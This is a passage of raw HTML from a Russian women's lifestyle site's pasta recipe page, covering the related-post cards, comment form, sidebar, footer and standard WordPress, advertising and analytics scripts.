    <div class="post-card__image"><a href="https://de-fragrance.ru/cooking/pasta-s-bekonom-recepty-so-slivocnym-tomatnym-sousom-s-gribami-syrom-i-krevetkami.html"><img width="300" height="196" src="//de-fragrance.ru/wp-content/uploads/1/3/5/1356e31d964df942244cd30a7d5ee1f6.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Паста фетучини: 15 рецептов, от которых у вас потекут слюнки" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кулинария</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://de-fragrance.ru/cooking/pasta-s-bekonom-recepty-so-slivocnym-tomatnym-sousom-s-gribami-syrom-i-krevetkami.html">Паста в италии: как выбрать и что попробовать</a></span></div></header><div class="post-card__content" itemprop="articleBody">Расскажем, какую пасту попробовать в Италии. Ответим на самые популярные вопросы о макаронах и</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de-fragrance.ru/cooking/pasta-s-bekonom-recepty-so-slivocnym-tomatnym-sousom-s-gribami-syrom-i-krevetkami.html" content="Паста в италии: как выбрать и что попробовать">
	<meta itemprop="dateModified" content="2022-05-16">
	<meta itemprop="datePublished" content="2022-05-16T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="800" height="290" itemprop="url image" src="//de-fragrance.ru/wp-content/uploads/wlm-logo.jpg" alt="FRAGRANCE"></div><meta itemprop="name" content="FRAGRANCE"><meta itemprop="telephone" content="FRAGRANCE"><meta itemprop="address" content="https://de-fragrance.ru"></div>    
</div>                    
<div id="post-32567" class="post-card post-32567 post type-post status-publish format-standard has-post-thumbnail  category-cooking" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://de-fragrance.ru/cooking/pasta-s-ovosami-italanskie-recepty-s-kuricej-krevetkami-govadinoj-i-v-slivocnom-souse.html"><img width="300" height="196" src="//de-fragrance.ru/wp-content/uploads/5/1/b/51be2a0fd48604decaf121fa577b43c3.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Паста с креветками в сливочном соусе" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кулинария</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://de-fragrance.ru/cooking/pasta-s-ovosami-italanskie-recepty-s-kuricej-krevetkami-govadinoj-i-v-slivocnom-souse.html">Паста «альфредо»: красивое название, вкусное содержание (рецепты с фото и видео)</a></span></div></header><div class="post-card__content" itemprop="articleBody">Популярное итальянское блюдо - паста с сырным соусом Альфредо. Три варианта классического рецепта пошагово</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de-fragrance.ru/cooking/pasta-s-ovosami-italanskie-recepty-s-kuricej-krevetkami-govadinoj-i-v-slivocnom-souse.html" content="Паста «альфредо»: красивое название, вкусное содержание (рецепты с фото и видео)">
	<meta itemprop="dateModified" content="2022-05-16">
	<meta itemprop="datePublished" content="2022-05-16T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="800" height="290" itemprop="url image" src="//de-fragrance.ru/wp-content/uploads/wlm-logo.jpg" alt="FRAGRANCE"></div><meta itemprop="name" content="FRAGRANCE"><meta itemprop="telephone" content="FRAGRANCE"><meta itemprop="address" content="https://de-fragrance.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cooking/pasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//de-fragrance.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//de-fragrance.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='32344' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ba12432c9d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_4090" action="//de-fragrance.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4090"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_4090" class="search-form__text">
    <button type="submit" id="searchsubmit_4090" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>На сайте представлены статьи, освещающие все важные жизненные аспекты жизни женщины: кулинарные рецепты на каждый день и на праздник, советы стилистов по подбору гардероба, разбор и анализ взаимоотношений и многое другое</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://de-fragrance.ru/psychology/kak-izbavitsa-ot-tseslavia-poleznye-sovety-i-tehniki.html" target="_blank">
            <img width="300" height="196" src="//de-fragrance.ru/wp-content/uploads/3/b/f/3bf5e73fef422ab3dd97ab27e8f19cf4.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что такое тщеславие и кто такой тщеславный человек в психологии" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://de-fragrance.ru/psychology/kak-izbavitsa-ot-tseslavia-poleznye-sovety-i-tehniki.html" target="_blank">Что такое тщеславие: опасные последствия и выгоды поведения, как избавиться от качества</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://de-fragrance.ru/psychology">Психология</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://de-fragrance.ru/fashion_and_style/zenskie-dzinsy-s-krossovkami-kak-sostavit-obraz-foto-sovety.html" target="_blank">
            <img width="300" height="196" src="//de-fragrance.ru/wp-content/uploads/9/b/d/9bdc44b75a373df4b013a71d54b8e78d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Брюки разных фасонов с кроссовками, нюансы создания стильного образа" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://de-fragrance.ru/fashion_and_style/zenskie-dzinsy-s-krossovkami-kak-sostavit-obraz-foto-sovety.html" target="_blank">С чем носить джинсы, или что надеть девушке в разных случаях</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://de-fragrance.ru/fashion_and_style">Мода и стиль</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://de-fragrance.ru/horoscope/astrologiceskij-portret-zvezdy-robert-pattinson.html" target="_blank">
            <img width="300" height="196" src="//de-fragrance.ru/wp-content/uploads/5/8/0/5809e72c5ca8f474948f034766638602.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Роберт паттинсон (robert pattinson) - биография, новости, личная жизнь" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://de-fragrance.ru/horoscope/astrologiceskij-portret-zvezdy-robert-pattinson.html" target="_blank">Роберт паттинсон (robert pattinson)</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://de-fragrance.ru/horoscope">Гороскоп</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://de-fragrance.ru/fashion_and_style/dress-kod-po-korolevski-novye-pravila-gercogini-ketrin.html" target="_blank">
            <img width="300" height="196" src="//de-fragrance.ru/wp-content/uploads/3/4/d/34dd1a10218be4ddd4e9188253d1a3f6.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Золушка нашего времени: как кейт миддлтон стала женой принца и претенденткой на британский престол" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://de-fragrance.ru/fashion_and_style/dress-kod-po-korolevski-novye-pravila-gercogini-ketrin.html" target="_blank">Дресс-код по-королевски: новые правила герцогини кэтрин</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://de-fragrance.ru/fashion_and_style">Мода и стиль</a>                    </span>
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="f2a46137-a177-4be4-901e-6b8229eeeed1"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><!-- Yandex.RTB R-A-2267299-82 -->
<div id="yandex_rtb_R-A-2267299-82"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-82",
		"renderTo": "yandex_rtb_R-A-2267299-82"
	})
})
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-75500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75500"><a href="https://de-fragrance.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://de-fragrance.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://de-fragrance.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://de-fragrance.ru/sample-page">О проекте</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 FRAGRANCE. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://de-fragrance.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://de-fragrance.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88835559, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/88835559" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->




<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://de-fragrance.ru/cooking/pasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:107px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto Slab" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:36px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto Slab" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:22px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto Slab" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#9d52af}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#9d52af}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#9d52af}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#9d52af}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#9d52af}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#9d52af}.site-description, .site-description a {color:#565656}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#9d52af}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//de-fragrance.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//de-fragrance.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/de-fragrance.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/de-fragrance.ru\/wp-admin\/admin-ajax.php","nonce":"0ec75e0f7d"};
/* ]]> */
</script>
<script type="text/javascript" src="//de-fragrance.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//de-fragrance.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":110,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//de-fragrance.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//de-fragrance.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами и принимаете условия <a href="/soglashenie">пользовательского  соглашения</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Согласна (-ен)</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>
